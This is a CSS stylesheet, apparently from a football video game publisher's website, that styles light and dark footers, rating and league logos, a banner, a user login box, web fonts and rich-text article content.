.top-footer.wrapper-fm25--light .top-footer__social-icons-container-inner-dark {
  opacity: 0;
  pointer-events: none;
}
.top-footer.wrapper-fm25--light .top-footer__logo-container-light,
.top-footer.wrapper-fm25--light .top-footer__fm-logo-light,
.top-footer.wrapper-fm25--light .top-footer__social-icons-container-inner-light {
  opacity: 1;
  pointer-events: auto;
}
.top-footer.wrapper-fm25--light .top-footer__social-icons img:hover {
  opacity: 0.8;
}
.top-footer.wrapper-fm25--light .top-footer__cols {
  color: #0A0F1E;
}
.top-footer.wrapper-fm25--light .top-footer__cols h2 {
  color: #6E0FD7;
}
.top-footer.wrapper-fm25--light .top-footer__cols button {
  color: #6E0FD7;
  border-top: 1px solid rgba(10, 15, 30, 0.2);
}
.top-footer.wrapper-fm25--light .top-footer__cols .footer-expander:last-of-type {
  border-bottom: 1px solid rgba(10, 15, 30, 0.2);
}
.top-footer.wrapper-fm25--light .top-footer__cols .footer-expander__icon:before, .top-footer.wrapper-fm25--light .top-footer__cols .footer-expander__icon:after {
  background: #6E0FD7;
}
.top-footer.wrapper-fm25--light .top-footer__cols .footer-expander__content {
  color: #0A0F1E;
}
.top-footer.wrapper-fm25--light .top-footer__cols a:hover,
.top-footer.wrapper-fm25--light .top-footer__cols a:active,
.top-footer.wrapper-fm25--light .top-footer__cols a:focus {
  color: rgba(10, 15, 30, 0.8);
}
.top-footer.wrapper-fm25--light .top-footer__title {
  font-family: var(--font-abc-social);
  color: #6E0FD7;
}
.top-footer.wrapper-fm25--light .footer__links {
  background-color: #E6E6FA;
}
.top-footer.wrapper-fm25--light .footer__links a {
  font-family: var(--font-abc-social);
  color: rgba(10, 15, 30, 0.8) !important;
}
@media screen and (min-width: 40em) {
  .top-footer.wrapper-fm25--light .footer__links a {
    border-left: 1px solid rgba(10, 15, 30, 0.8);
  }
  .top-footer.wrapper-fm25--light .footer__links a:first-of-type {
    border-left: 0;
    padding-left: 0;
  }
}
.top-footer.wrapper-fm25--light .footer__links:hover, .top-footer.wrapper-fm25--light .footer__links:active, .top-footer.wrapper-fm25--light .footer__links:focus {
  color: rgba(10, 15, 30, 0.9) !important;
}
.top-footer.wrapper-fm25--light .footer__links-inner {
  border-top: 1px solid rgba(10, 15, 30, 0.2);
  border-bottom: 1px solid rgba(10, 15, 30, 0.2);
}
.top-footer.wrapper-fm25--light .top-footer__privacy-text-outer {
  color: #0A0F1E;
}
.top-footer.wrapper-fm25--light .top-footer__privacy-choices-desktop {
  background-color: #E6E6FA;
}
.top-footer.wrapper-fm25--dark {
  background: #0A0F1E;
}
@media screen and (min-width: 40em) {
  .top-footer.wrapper-fm25--dark .top-footer__main-logo {
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
  }
}
.top-footer.wrapper-fm25--dark .top-footer__logo-container-dark,
.top-footer.wrapper-fm25--dark .top-footer__fm-logo-dark,
.top-footer.wrapper-fm25--dark .top-footer__social-icons-container-inner-dark {
  opacity: 1;
  pointer-events: auto;
}
.top-footer.wrapper-fm25--dark .top-footer__social-icons img:hover {
  opacity: 0.8;
}
.top-footer.wrapper-fm25--dark .top-footer__logo-container-light,
.top-footer.wrapper-fm25--dark .top-footer__fm-logo-light,
.top-footer.wrapper-fm25--dark .top-footer__social-icons-container-inner-light {
  opacity: 0;
  pointer-events: none;
}
.top-footer.wrapper-fm25--dark .top-footer__cols {
  color: white;
}
.top-footer.wrapper-fm25--dark .top-footer__cols h2 {
  color: #D2C8F5;
}
.top-footer.wrapper-fm25--dark .top-footer__cols .footer-expander:last-of-type {
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}
.top-footer.wrapper-fm25--dark .top-footer__cols button {
  color: #D2C8F5;
  border-top: 1px solid rgba(255, 255, 255, 0.2);
}
.top-footer.wrapper-fm25--dark .top-footer__cols .footer-expander__icon:before, .top-footer.wrapper-fm25--dark .top-footer__cols .footer-expander__icon:after {
  background: #D2C8F5;
}
.top-footer.wrapper-fm25--dark .top-footer__cols .footer-expander__content {
  color: white;
}
.top-footer.wrapper-fm25--dark .top-footer__cols a:hover,
.top-footer.wrapper-fm25--dark .top-footer__cols a:active,
.top-footer.wrapper-fm25--dark .top-footer__cols a:focus {
  color: rgba(255, 255, 255, 0.8);
}
.top-footer.wrapper-fm25--dark .top-footer__title {
  font-family: var(--font-abc-social);
  color: #D2C8F5;
}
.top-footer.wrapper-fm25--dark .footer__links {
  background-color: #0A0F1E;
}
.top-footer.wrapper-fm25--dark .footer__links a {
  color: rgba(255, 255, 255, 0.8) !important;
}
@media screen and (min-width: 40em) {
  .top-footer.wrapper-fm25--dark .footer__links a {
    border-left: 1px solid rgba(255, 255, 255, 0.8);
  }
}
.top-footer.wrapper-fm25--dark .footer__links a:first-of-type {
  border-left: 0;
  padding-left: 0;
}
.top-footer.wrapper-fm25--dark .footer__links:hover, .top-footer.wrapper-fm25--dark .footer__links:active, .top-footer.wrapper-fm25--dark .footer__links:focus {
  color: rgba(255, 255, 255, 0.9) !important;
}
.top-footer.wrapper-fm25--dark .footer__links-inner {
  border-top: 1px solid rgba(255, 255, 255, 0.2);
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}
.top-footer.wrapper-fm25--dark .top-footer__privacy-text-outer {
  color: white;
}
.top-footer.wrapper-fm25--dark .top-footer__privacy-choices-desktop {
  background-color: #0A0F1E;
}
@media screen and (min-width: 64em) {
  .top-footer > .row {
    position: relative;
  }
}
.top-footer__main-logo {
  padding-top: 64px;
  padding-bottom: 32px;
}
@media screen and (min-width: 64em) {
  .top-footer__main-logo {
    padding-top: 80px;
    padding-bottom: 40px;
  }
}
.top-footer__main-logo-inner {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
@media screen and (max-width: 39.9375em) {
  .top-footer__main-logo-inner {
    justify-content: center;
    border-bottom: none;
  }
}
.top-footer__fm-logo-outer {
  position: relative;
  width: 194px;
  height: 48px;
}
@media screen and (min-width: 64em) {
  .top-footer__fm-logo-outer {
    width: 230px;
  }
}
.top-footer__fm-logo {
  position: absolute;
  width: 100%;
}
.top-footer__logos-small {
  position: relative;
  min-height: 150px;
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
}
.top-footer__logos {
  position: relative;
  height: 48px;
  width: 400px;
}
@media screen and (min-width: 64em) {
  .top-footer__logos {
    width: 500px;
  }
}
.top-footer__logo-container-small {
  position: absolute;
  width: 100%;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  justify-content: center;
  gap: 0.5rem;
}
.top-footer__logo-container {
  position: absolute;
  text-align: left;
  right: 0;
  font-size: 0;
  align-items: center;
  justify-content: center;
  gap: 1rem;
}
@media screen and (max-width: 39.9375em) {
  .top-footer__logo-container {
    margin: 28px 0px;
  }
}
@media screen and (min-width: 40em) {
  .top-footer__logo-container {
    text-align: right;
    display: flex;
    margin-bottom: 0px;
    padding-right: 0;
    justify-content: flex-end;
    align-items: center;
    gap: 28px 10px;
  }
}
@media screen and (min-width: 64em) {
  .top-footer__logo-container {
    gap: 28px 20px;
  }
}
.top-footer__privacy-text-outer {
  margin-left: 12px;
}
@media screen and (max-width: 39.9375em) {
  .top-footer__privacy-text-outer {
    max-width: 230px;
  }
}
.top-footer__privacy-text {
  text-decoration: none;
  margin-bottom: 0px;
  font-size: 0.75rem;
}
.top-footer__privacy-text-top {
  font-size: 0.875rem;
}
.top-footer__logo {
  display: inline-block;
  vertical-align: middle;
  width: 100%;
  height: 100%;
  margin: 0;
}
@media screen and (min-width: 40em) {
  .top-footer__logo {
    margin: 0;
    width: auto;
  }
}
.top-footer__logo img {
  width: 100%;
}
.top-footer__logo:last-child {
  margin-right: 0;
}
.top-footer__logo.privacy-choices img {
  max-width: 236px;
}
.top-footer__logo.privacy-choices a {
  text-decoration: none;
}
.top-footer__logo.pegi {
  max-width: 37px;
}
@media screen and (min-width: 64em) {
  .top-footer__logo.pegi {
    max-width: 60px;
    width: 100%;
    order: 4;
  }
}
.top-footer__logo.pegi-de img {
  width: 100%;
}
.top-footer__logo.si {
  max-width: 139px;
}
@media screen and (min-width: 64em) {
  .top-footer__logo.si {
    max-width: 204px;
  }
}
.top-footer__logo.sega {
  max-width: 89px;
}
@media screen and (min-width: 64em) {
  .top-footer__logo.sega {
    max-width: 149px;
  }
}
.top-footer__logo.bund {
  max-width: 55px;
}
@media screen and (min-width: 64em) {
  .top-footer__logo.bund {
    max-width: 65px;
  }
}
.top-footer__logo.esrb, .top-footer__logo.oflc {
  max-width: 60px;
}
.top-footer__logo.mlspa {
  max-width: 75px;
}
.top-footer__logo.lfp, .top-footer__logo.plus18, .top-footer__logo.mls, .top-footer__logo.korea, .top-footer__logo.a-league {
  max-width: 65px;
}
.top-footer__logo.k-league {
  max-width: 65px;
}
.top-footer__logo.superliga {
  max-width: 207px;
}
@media screen and (min-width: 64em) {
  .top-footer__logo.superliga {
    max-width: 175px;
  }
}
.top-footer__logo.ekstraklasa {
  max-width: 262px;
}
@media screen and (min-width: 64em) {
  .top-footer__logo.ekstraklasa {
    max-width: 226px;
  }
}
.top-footer__title {
  font-size: 0.75rem;
  margin-bottom: 0.75rem;
  font-weight: 400;
  font-family: var(--font-abc-social);
}
@media screen and (max-width: 39.9375em) {
  .top-footer__cols {
    padding: 0px;
  }
}
@media screen and (min-width: 40em) {
  .top-footer__cols {
    padding-top: 32px;
  }
}
@media screen and (min-width: 64em) {
  .top-footer__cols {
    padding-top: 40px;
  }
}
.top-footer__cols a,
.top-footer__cols a:visited {
  font-family: var(--font-abc-social);
  font-size: 0.8125rem;
  text-decoration: none;
  transition: color 200ms;
  display: block;
  margin-bottom: 8px;
}
@media screen and (min-width: 40em) {
  .top-footer__cols a,
  .top-footer__cols a:visited {
    font-size: 1rem;
    line-height: 24.3px;
  }
}
@media screen and (min-width: 64em) {
  .top-footer__cols a,
  .top-footer__cols a:visited {
    line-height: 26px;
    font-size: 1.25rem;
  }
}
.top-footer__privacy-choices {
  display: flex;
  justify-content: center;
  align-items: center;
}
@media screen and (max-width: 39.9375em) {
  .top-footer__privacy-choices {
    margin: 20px 0px;
  }
}
.top-footer__privacy-choices-desktop {
  justify-content: flex-start;
}
@media screen and (min-width: 40em) {
  .top-footer__privacy-choices-desktop {
    padding-bottom: 0px;
  }
}
.top-footer__privacy-choices-desktop--light {
  background-color: #E6E6FA;
}
.top-footer__privacy-choices-desktop--dark {
  background-color: #0A0F1E;
}
.top-footer__social-icons-outer {
  text-align: center;
  margin-top: 8px;
  margin-bottom: 20px;
}
@media screen and (min-width: 40em) {
  .top-footer__social-icons-outer {
    margin-bottom: 40px;
  }
}
.top-footer__social-icons-container {
  position: relative;
  height: 40px;
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
}
.top-footer__social-icons-container-inner {
  position: absolute;
}
.top-footer__social-icons {
  display: flex;
  gap: 14px;
}
.top-footer__social-icons a {
  cursor: pointer;
}
@media screen and (max-width: 39.9375em) {
  .top-footer__social-icons {
    margin-top: 16px;
  }
}
.top-footer__social-icons img:hover {
  opacity: 0.8;
}

.footer {
  text-align: left;
  padding: 20px 0 60px;
  position: relative;
}
.footer.wrapper-fm25--light {
  background: #E6E6FA;
}
.footer.wrapper-fm25--light a:hover,
.footer.wrapper-fm25--light a:active {
  color: #0A0F1E;
}
.footer.wrapper-fm25--light .footer__content {
  color: rgba(10, 15, 30, 0.8);
}
.footer.wrapper-fm25--dark {
  background: #0A0F1E;
}
.footer.wrapper-fm25--dark a:hover,
.footer.wrapper-fm25--dark a:active {
  color: white;
}
.footer.wrapper-fm25--dark .footer__content {
  color: rgba(255, 255, 255, 0.8);
}
.footer__btb {
  display: flex;
  gap: 5px;
  align-items: center;
}
.footer__btb a {
  text-decoration: underline !important;
}
.footer__btb p {
  margin-bottom: 0px !important;
}
.footer__content {
  font-size: 0.75rem;
}
@media screen and (min-width: 64em) {
  .footer__content {
    text-align: left;
  }
}
.footer__content p {
  font-family: var(--font-abc-social);
  font-size: inherit;
  color: inherit;
  margin: 0 0 18px;
  line-height: 1.3;
}
.footer__content a {
  text-decoration: underline;
}
.footer__content a:hover, .footer__content a:active {
  color: inherit;
}
@media screen and (max-width: 39.9375em) {
  .footer__mobile-links {
    margin-top: -21px;
  }
}
.footer__links-inner {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-around;
  align-items: center;
  gap: 16px 0px;
  padding: 10px 0px;
}
@media screen and (min-width: 40em) {
  .footer__links-bottom {
    margin-top: 40px;
    padding-bottom: 20px;
  }
}
@media screen and (min-width: 64em) {
  .footer__links-bottom {
    display: flex;
    align-items: center;
    justify-content: space-between;
  }
}
.footer__links {
  font-size: 0;
  text-align: left;
  display: flex;
}
@media screen and (max-width: 39.9375em) {
  .footer__links {
    margin-bottom: 0px !important;
    display: block;
  }
}
.footer__links a {
  position: relative;
  text-align: center;
  display: flex !important;
  align-items: center;
  transition: color 200ms;
  font-size: 0.875rem;
  text-decoration: none;
}
@media screen and (max-width: 39.9375em) {
  .footer__links a {
    padding: 0 12px;
    margin-bottom: 0px !important;
  }
}
@media screen and (max-width: 63.9375em) {
  .footer__links a {
    margin-bottom: 40px;
  }
}
@media screen and (min-width: 40em) {
  .footer__links a {
    display: inline-block;
    padding-right: 10px;
    padding-left: 10px;
  }
}
.footer__links a img {
  max-width: 236px;
}
.footer__links:nth-of-type(even) {
  padding-top: 0;
  margin-top: 0;
}
.footer__links:nth-of-type(even) a {
  padding-left: 0;
  border-left: 0;
}

.footer-expander {
  position: relative;
}
.footer-expander + .footer-expander {
  border-top: 0;
}
.footer-expander:last-child {
  margin-bottom: 1.25rem;
}
.footer-expander__button {
  height: 44px;
  padding: 12px 0;
  width: 100%;
  display: block;
  outline: none;
  text-align: left;
  text-transform: uppercase;
  font-size: 0.875rem;
  font-weight: 400;
  cursor: pointer;
}
.footer-expander__icon {
  position: absolute;
  top: 15px;
  right: 2px;
  width: 13px;
  height: 13px;
  pointer-events: none;
  will-change: transform;
}
.footer-expander__icon:before, .footer-expander__icon:after {
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  height: 1px;
  width: 100%;
  transition: transform 300ms;
}
.footer-expander__icon:after {
  transform: translate(-50%, -50%) rotate(90deg);
}
.footer-expander--active .footer-expander__icon:before {
  transform: translate(-50%, -50%) rotate(180deg);
}
.footer-expander--active .footer-expander__icon:after {
  transform: translate(-50%, -50%) rotate(180deg);
}
.footer-expander__content {
  display: none;
  overflow: hidden;
  padding: 0px 20px 0px 0px;
}
.footer-expander__content a,
.footer-expander__content a:visited {
  font-size: 1.125rem;
  display: block;
  padding-top: 0px;
  padding-bottom: 3px;
}

.banner {
  z-index: 2;
  min-height: 141px;
  display: flex;
  align-items: center;
  position: relative;
  overflow: hidden;
  background: rgb(50, 20, 80);
  background: linear-gradient(180deg, rgb(50, 20, 80) 0%, rgb(35, 14, 56) 100%);
  padding-top: 20px;
  padding-bottom: 25px;
}
@media screen and (min-width: 64em) {
  .banner {
    min-height: 300px;
    background: rgb(25, 10, 40);
    background: linear-gradient(180deg, rgb(25, 10, 40) 0%, rgb(49, 19, 79) 300px);
  }
}
.banner > .row {
  width: 100%;
}
.banner__wrapper {
  padding-top: 20px;
  padding-bottom: 25px;
}
@media screen and (min-width: 64em) {
  .banner__wrapper {
    padding-top: 106px !important;
    padding-bottom: 30px;
  }
}
.banner__title {
  color: white;
  text-align: left;
  margin: 0;
  position: relative;
  z-index: 2;
  text-shadow: -2px 2px 10px #321450;
}
.banner__title i {
  font-style: normal;
  color: #D2FF00;
}
.banner__subtitle {
  color: #fff;
  font-size: 1rem;
  margin: 0.5rem 0 0;
  text-align: left;
  max-width: 625px;
}
@media screen and (max-width: 39.9375em) {
  .banner__subtitle {
    margin-right: 1rem;
  }
}
@media screen and (min-width: 40em) {
  .banner__subtitle {
    font-size: 1rem;
  }
}
.banner--centered .banner__subtitle {
  margin: 0.5rem auto 0 !important;
}
.banner__content-wrapper, .bp-banner__content-wrapper {
  position: relative;
  z-index: 1;
  width: 100%;
}
@media screen and (min-width: 40em) {
  .banner__bg {
    position: absolute;
    height: 300px;
    width: auto;
    min-width: 2274px;
    top: 0;
    left: 50%;
    transform: translateX(-48.6%);
    -o-object-fit: cover;
       object-fit: cover;
  }
}
.banner__frills {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  pointer-events: none;
}
.banner__frills svg {
  visibility: hidden;
}
@media screen and (min-width: 40em) {
  .banner__frills svg {
    visibility: visible;
  }
}

.user-page {
  align-items: center;
  display: flex;
  height: 100vh;
  justify-content: center;
}
body .user-page {
  background-color: #f0f0f1;
}
.user-page__box {
  align-items: center;
  background: #fff;
  border: 1px solid #c3c4c7;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.04);
  display: flex;
  flex-direction: column;
  justify-content: center;
  padding: 1.5625rem 3.125rem;
}
.user-page__box img {
  max-width: 100%;
  width: 300px;
}
.user-page__box label {
  font-size: 1.125rem;
}
.user-page__box input {
  background-color: #fff;
  border-radius: 0.3125rem;
  border: 1px solid #c3c4c7;
}
.user-page__box input:active, .user-page__box input:focus {
  border: 1px solid #c3c4c7;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.04);
}
.user-page__box .form-actions {
  align-items: center;
  display: flex;
  justify-content: center;
  margin-top: 0.9375rem;
}
.user-page__box .description {
  display: none;
}
@font-face {
  font-family: "gt_americaextended_black";
  src: url("../eot/gt-america-extended-black-webfont.eot");
  src: url("../eot/gt-america-extended-black-webfontd41d.eot#iefix") format("embedded-opentype"), url("../woff2/gt-america-extended-black-webfont.woff2") format("woff2"), url("../woff/gt-america-extended-black-webfont.woff") format("woff"), url("../ttf/gt-america-extended-black-webfont.ttf") format("truetype"), url("../svg/gt-america-extended-black-webfont.svg#gt_americaextended_black") format("svg");
  unicode-range: U+000-5FF; /* Latin glyphs */
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "gt_americastandard_bold";
  src: url("../eot/gt-america-standard-bold-webfont.eot");
  src: url("../eot/gt-america-standard-bold-webfontd41d.eot#iefix") format("embedded-opentype"), url("../woff2/gt-america-standard-bold-webfont.woff2") format("woff2"), url("../woff/gt-america-standard-bold-webfont.woff") format("woff"), url("../gt-america-standard-bold-webfont.html") format("truetype"), url("../svg/gt-america-standard-bold-webfont.svg#GTAmerica-Bold") format("svg");
  unicode-range: U+000-5FF; /* Latin glyphs */
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "gt_americalight";
  src: url("../eot/gt-america-standard-light-webfont.eot");
  src: url("../eot/gt-america-standard-light-webfontd41d.eot#iefix") format("embedded-opentype"), url("../woff2/gt-america-standard-light-webfont.woff2") format("woff2"), url("../woff/gt-america-standard-light-webfont.woff") format("woff"), url("../ttf/gt-america-standard-light-webfont.ttf") format("truetype"), url("../svg/gt-america-standard-light-webfont.svg#gt_americalight") format("svg");
  unicode-range: U+000-5FF; /* Latin glyphs */
  font-weight: 700;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "gt_americastandard_regular";
  src: url("../woff2/gt-america-standard-regular-webfont.woff2") format("woff2"), url("../woff/gt-america-standard-regular-webfont.woff") format("woff"), url("../ttf/gt-america-standard-regular-webfont.ttf") format("truetype");
  unicode-range: U+000-5FF; /* Latin glyphs */
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "FMUniverse";
  src: url("../woff2/fmuniverse-regular.woff2") format("woff2"), url("../woff/fmuniverse-regular.woff") format("woff"), url("../ttf/fmuniverse-regular.ttf") format("truetype"), url("../otf/fmuniverse-regular.otf") format("opentype");
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: "ABCSocial";
  src: url("../woff2/abcsocial-black.woff2") format("woff2"), url("../woff/abcsocial-black.woff") format("woff"), url("../otf/abcsocial-black.otf") format("opentype");
  font-weight: 900;
  font-style: normal;
}
@font-face {
  font-family: "ABCSocial";
  src: url("../woff2/abcsocial-bold.woff2") format("woff2"), url("../woff/abcsocial-bold.woff") format("woff"), url("../otf/abcsocial-bold.otf") format("opentype");
  font-weight: 600;
  font-style: normal;
}
@font-face {
  font-family: "ABCSocial";
  src: url("../woff2/abcsocial-bold.woff2") format("woff2"), url("../woff/abcsocial-bold.woff") format("woff"), url("../otf/abcsocial-bold.otf") format("opentype");
  font-weight: 700;
  font-style: normal;
}
@font-face {
  font-family: "ABCSocial";
  src: url("../woff2/abcsocial-regular.woff2") format("woff2"), url("../woff/abcsocial-regular.woff") format("woff"), url("../otf/abcsocial-regular.otf") format("opentype");
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: "ABCSocialCondensed";
  src: url("../woff2/abcsocialcondensed-black.woff2") format("woff2"), url("../woff/abcsocialcondensed-black.woff") format("woff"), url("../otf/abcsocialcondensed-black.otf") format("opentype");
  font-weight: 700;
  font-style: normal;
}
@font-face {
  font-family: "ABCSocialCondensed";
  src: url("../woff2/abcsocialcondensed-regular.woff2") format("woff2"), url("../woff/abcsocialcondensed-regular.woff") format("woff"), url("../otf/abcsocialcondensed-regular.otf") format("opentype");
  font-weight: normal;
  font-style: normal;
}
h1, h2, h3, h4, h5, h6 {
  font-family: "gt_americaextended_black", "Arial Black", "Arial Bold", sans-serif;
  color: #321450;
  font-weight: normal;
  line-height: 1.2em;
  text-transform: uppercase;
}
.wrapper--dark h1, .wrapper--dark h2, .wrapper--dark h3, .wrapper--dark h4, .wrapper--dark h5, .wrapper--dark h6 {
  color: #fff;
}
html[lang=tr] h1, html[lang=de] h1, html[lang=tr] h2, html[lang=de] h2, html[lang=tr] h3, html[lang=de] h3, html[lang=tr] h4, html[lang=de] h4, html[lang=tr] h5, html[lang=de] h5, html[lang=tr] h6, html[lang=de] h6 {
  -webkit-hyphens: auto;
          hyphens: auto;
}

h1, h2, h3 {
  line-height: 1;
  margin-bottom: 0.5em;
  font-size: 1.75rem;
}
@media screen and (min-width: 40em) {
  h1, h2, h3 {
    font-size: 2.875rem;
  }
}
h1 a,
h1 a:visited,
h1 a:hover,
h1 a:active, h2 a,
h2 a:visited,
h2 a:hover,
h2 a:active, h3 a,
h3 a:visited,
h3 a:hover,
h3 a:active {
  text-decoration: none;
}
html[lang=tr] h1, html[lang=pl] h1, html[lang=tr] h2, html[lang=pl] h2, html[lang=tr] h3, html[lang=pl] h3 {
  line-height: 1.2;
}

a,
a:visited {
  font-family: inherit;
  color: inherit;
  text-decoration: underline;
  transition: color 200ms;
}

a:not([href]) {
  cursor: default;
  text-decoration: none;
}

a:not([href]):hover {
  color: inherit;
}

hr {
  border-color: #ccc;
  margin-top: 2.25rem;
  margin-bottom: 2.25rem;
}

/* ================================================
Global classes that might be used anywhere
=================================================== */
.text-center {
  text-align: center;
}

.no-margin {
  margin: 0 !important;
}

.sr-only {
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  position: absolute !important;
  width: 1px;
}

.cover-area-link, .bf-box__link, .b-box__link, .copy .insider__link, .ac-box__link, .news-box__link {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 1;
  text-indent: -99999px;
  overflow: hidden;
  cursor: pointer;
  background: rgba(255, 255, 255, 0);
}

.cover-area {
  position: absolute;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

@media screen and (max-width: 39.9375em) {
  .fullwidth-on-small,
  .button.fullwidth-on-small {
    width: 100%;
    margin-left: auto !important;
    margin-right: auto !important;
  }
}
@media screen and (min-width: 40em) {
  .fullwidth-on-small,
  .button.fullwidth-on-small {
    min-width: 240px;
  }
}

.full-image {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  z-index: 0;
  width: 100%;
  height: 100%;
}

.skew {
  transform: skew(-18deg);
}

.no-skew {
  transform: skew(18deg);
}

@media screen and (min-width: 64em) {
  .no-break-on-large {
    white-space: nowrap;
  }
}

html[lang=tr],
html[lang=de],
html[lang=fr],
html[lang=it] {
  -webkit-hyphens: auto;
          hyphens: auto;
}

@media screen and (max-width: 87.4375em) {
  .show-for-xlarge {
    display: none;
  }
}

@media screen and (min-width: 87.5em) {
  .hide-for-xlarge {
    display: none;
  }
}

/* ================================================================================
The main copy - a large bit of rich text & styles for links, lists etc
=================================================================================== */
.copy, .copy p, .copy li {
  color: #000;
  font-family: "gt_americastandard_regular", Arial, sans-serif;
  font-weight: 400;
  text-align: left;
  font-size: 1rem;
  /* =============================================================
  Different versions, eg. inside coloured wrappers
  ================================================================ */
}
@media screen and (min-width: 40em) {
  .copy, .copy p, .copy li {
    font-size: 1rem;
  }
}
.copy .subtitle {
  font-size: 1.5rem;
}
.copy h1, .copy h2, .copy h3 {
  font-size: 0.8125rem;
  color: #452C60;
  margin-bottom: 0.75rem;
}
@media screen and (min-width: 40em) {
  .copy h1, .copy h2, .copy h3 {
    font-size: 1.5rem;
    margin-top: 3rem;
    margin-bottom: 0.5rem;
  }
}
.copy__title {
  margin-bottom: 1rem;
  color: #452C60;
  font-size: 1.5rem;
  font-weight: bold;
  line-height: 1.2;
}
@media screen and (min-width: 40em) {
  .copy__title {
    margin-bottom: 0.75rem;
    font-size: 2.25rem;
  }
}
.copy__abstract, .copy__abstract p {
  font-size: 1.25rem;
  font-weight: 300;
}
@media screen and (min-width: 40em) {
  .copy__abstract, .copy__abstract p {
    font-size: 1.3125rem;
    font-weight: 500;
  }
}
.copy__abstract:last-child p, .copy__abstract p:last-child p {
  margin-bottom: 0;
}
.copy__buttons {
  margin-top: 1.5rem;
}
.copy p, .copy li {
  margin-bottom: 1.6rem;
  line-height: 1.5;
  font-size: inherit;
}
@media screen and (min-width: 40em) {
  .copy p, .copy li {
    margin-bottom: 1.5rem;
    line-height: 1.6em;
  }
}
.copy p:last-child {
  margin-bottom: 0;
}
.copy ul, .copy ol {
  margin-left: 0;
}
.copy ul {
  margin-left: 0.25rem;
}
.copy li {
  margin-bottom: 0;
  text-align: left;
  margin-left: 1rem;
}
.copy a,
.copy a:visited {
  color: #000;
  font-weight: inherit;
  transition: color 200ms, border-color 200ms;
  word-wrap: break-word;
  text-decoration: underline;
}
.copy a:hover,
.copy a:active {
  color: black;
}
.copy blockquote {
  font-size: 1.125rem;
  padding-top: 0;
  padding-bottom: 4px;
  margin: 1.5rem 0;
  font-family: "gt_americaextended_black", "Arial Black", "Arial Bold", sans-serif;
  line-height: 1.1;
  text-transform: uppercase;
  color: #321450;
}
@media screen and (min-width: 40em) {
  .copy blockquote {
    font-size: 1.375rem;
    margin: 2rem 0;
  }
}
.copy blockquote p {
  font-family: inherit;
  color: inherit;
  text-transform: inherit;
  line-height: inherit;
  font-size: inherit;
}
.copy img:last-child,
.copy figure:last-child {
  margin-bottom: 0;
}
@media screen and (min-width: 40em) {
  .copy > ul:last-child, .copy p > ul:last-child, .copy li > ul:last-child,
  .copy > p:last-child,
  .copy p > p:last-child,
  .copy li > p:last-child {
    margin-bottom: 0;
  }
}
.copy iframe {
  max-width: 100%;
}
.copy.text-center, .copy p.text-center, .copy li.text-center {
  text-align: center;
}
.copy.text-center p, .copy p.text-center p, .copy li.text-center p {
  text-align: inherit;
}
.copy .align-center,
.copy .center-img {
  text-align: center;
}
.copy .align-center img,
.copy .center-img img {
  margin-left: auto;
  margin-right: auto;
}
.copy .bordered {
  padding: 5px;
  border: 1px solid #DBE3E3;
}
.copy iframe,
.copy img {
  margin-bottom: 1.5rem;
}
.copy .image-caption {
  font-size: 0.875rem;
  color: #737373;
  padding: 12px 24px 0;
}
.copy .medium, .copy .small {
  text-align: center;
}
.copy .medium img, .copy .small img {
  width: 300px;
  max-width: 100%;
  height: auto;
  margin-left: auto;
  margin-right: auto;
}
.copy .small img {
  width: 300px;
}
.copy .medium img {
  width: 600px;
}
@media screen and (min-width: 40em) {
  .copy .left {
    float: left;
    max-width: calc(50% - 1.875rem);
    margin: 0 1.875rem 1.875rem 0;
  }
}
@media screen and (min-width: 40em) {
  .copy .right {
    float: right;
    max-width: calc(50% - 1.875rem);
    margin: 0 0 1.875rem 1.875rem;
  }
}
.copy ol {
  counter-reset: section;
  list-style-type: none;
  margin-left: 0;
}
.copy ol li {
  margin: 0.5rem 0 1rem;
}
.copy ol li > strong + p {
  margin-top: 0.6rem;
}
.copy ol ul {
  margin: 0.5rem 0 0 1.4rem !important;
}
.copy ol table {
  border: 0 none;
}
.copy ol table td {
  padding: 0;
}
.copy ol table td:first-child {
  width: 25%;
}
.copy ol table td img {
  margin: 0 3rem !important;
}
.copy ol table tbody {
  background: none;
  border: none;
}
.copy ol ol {
  margin-left: 1.4rem;
}
.copy ol > li:before {
  counter-increment: section;
  content: counters(section, ".") ". ";
  font-weight: bold;
}
.copy [id]::before {
  content: "";
  display: block;
  height: 75px;
  margin-top: -45px;
  visibility: hidden;
}
@media screen and (min-width: 64em) {
  .copy [id]::before {
    height: 91px;
    margin-top: -61px;
  }
}
.copy--dark, .wrapper--dark .copy, .wrapper--dark .copy p, .copy .wrapper--dark p, .wrapper--dark .copy li, .copy .wrapper--dark li, .wrapper--purple .copy, .wrapper--purple .copy p, .copy .wrapper--purple p, .wrapper--purple .copy li, .copy .wrapper--purple li, .wrapper--darkGrey .copy, .wrapper--darkGrey .copy p, .copy .wrapper--darkGrey p, .wrapper--darkGrey .copy li, .copy .wrapper--darkGrey li {
  color: #fff;
}
.copy--dark a, .wrapper--dark .copy a, .copy .wrapper--dark p a, .copy .wrapper--dark li a, .wrapper--purple .copy a, .copy .wrapper--purple p a, .copy .wrapper--purple li a, .wrapper--darkGrey .copy a, .copy .wrapper--darkGrey p a, .copy .wrapper--darkGrey li a,
.copy--dark a:visited {
  color: #fff;
}
